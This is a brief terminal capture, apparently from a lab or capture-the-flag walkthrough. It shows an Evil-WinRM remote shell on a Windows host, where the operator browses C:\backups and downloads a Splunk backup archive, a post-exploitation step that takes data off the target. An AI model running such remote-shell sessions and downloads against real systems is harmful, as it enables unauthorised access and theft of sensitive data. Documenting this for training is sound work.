 *Evil-WinRM* PS C:\backups> dir
cd
Directory: C:\backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/5/2025 12:33 AM Splunk
*Evil-WinRM* PS C:\backups> cd Splunk
*Evil-WinRM* PS C:\backups\Splunk> dir
Directory: C:\backups\Splunk
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2024 3:22 PM 27445566 splunk_backup_2024-08-06.zip
*Evil-WinRM* PS C:\backups\Splunk> download splunk_backup_2024-08-06.zip
Info: Downloading C:\backups\Splunk\splunk_backup_2024-08-06.zip to splunk_backup_2024-08-06.zip
Info: Download successful!